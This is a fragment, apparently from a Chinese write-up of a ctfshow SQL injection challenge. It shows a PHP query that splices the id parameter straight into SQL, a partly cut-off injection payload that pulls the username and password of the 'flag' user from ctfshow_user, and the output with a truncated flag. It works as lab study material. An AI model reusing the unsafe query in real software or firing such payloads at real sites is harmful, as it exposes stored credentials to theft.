 使用sqlmap是没有灵魂的
1/150
查询语句
//拼接sql语句查找指定ID用户
$sql = "select username,password from user where username !='flag' and id = '".$_GET['id']."' limit 1;";
用户ID ame,"~",password),3 from  ctfshow_user where username='flag 查询
ID 用户名 密码
1 26~flag~ctfshow{5143811f-cb73-4e4b-a1... 3